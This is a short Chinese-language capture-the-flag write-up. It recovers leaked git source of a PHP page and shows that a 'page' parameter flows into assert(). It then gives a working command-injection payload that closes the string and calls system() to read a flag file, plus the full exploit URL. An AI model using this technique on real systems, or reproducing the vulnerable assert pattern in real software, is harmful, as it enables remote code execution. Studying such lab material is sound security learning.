0x01
可能为git泄露
git泄露

githack下载源码

index.php
<?php
if (isset($_GET['page'])) {
$page = $_GET['page'];
} else {
$page = "home";
}
$file = "templates/" . $page . ".php";
// I heard '..' is dangerous!
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
// TODO: Make this look nice
assert("file_exists('$file')") or die("That file doesn't exist!");
?>
assert()
- 断言相当于一个if,用于判断括号里的内容是否为假,为假则终止程序。
- 括号内的字符串参数会被执行

0x02 分析
构造payload:
?page=111') or system("cat templates/flag.php");//
$file = "templates/" . $page . ".php";
$file = "templates/" . 111') or system("cat templates/flag.php");// . ".php";
$file = "templates/111') or system("cat templates/flag.php");//.php";
assert("strpos('templates/111') or system("cat templates/flag.php");//.php', '..') === false") or die("Detected hacking attempt!");
') 闭合strpos
system() 执行命令,得到flag
//注释掉后面的内容
http://124.126.19.106:49951/?page=111') or system("cat templates/flag.php");//